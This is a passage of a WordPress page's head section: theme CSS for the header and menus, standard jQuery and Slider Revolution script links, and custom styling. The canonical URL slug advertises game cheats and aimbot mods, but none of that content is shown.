    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/7704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/free-cheats-game-hacks-spoofer-bots-stealth-injection-aimbot-mods/" />
<link rel='shortlink' href='https://foresight.org.in/?p=7704' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffree-cheats-game-hacks-spoofer-bots-stealth-injection-aimbot-mods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffree-cheats-game-hacks-spoofer-bots-stealth-injection-aimbot-mods%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
